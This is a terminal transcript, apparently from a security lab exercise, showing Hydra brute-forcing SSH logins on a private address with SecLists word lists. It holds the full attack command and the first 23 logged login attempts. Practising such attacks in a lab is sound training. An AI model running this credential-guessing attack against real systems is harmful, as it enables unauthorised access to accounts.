 ┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/userlists.txt -P /usr/share/seclists/Passwords/passwordlists.txt 192.168.50.100 -t 4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 20:46:23
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries per task
[DATA] attacking ssh://192.168.50.100:22/
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "12345" - 1 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "abcde" - 2 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "123abc" - 3 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "a1b2c3" - 4 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "ciao" - 5 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "test" - 6 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "password" - 7 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "pswd" - 8 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "first" - 9 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pippo" - pass "second" - 10 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "12345" - 11 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "abcde" - 12 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "123abc" - 13 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "a1b2c3" - 14 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "ciao" - 15 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "test" - 16 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "password" - 17 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "pswd" - 18 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "first" - 19 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Pluto" - pass "second" - 20 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Genoveffa" - pass "12345" - 21 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Genoveffa" - pass "abcde" - 22 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "Genoveffa" - pass "123abc" - 23 of 100 [child 1] (0/0)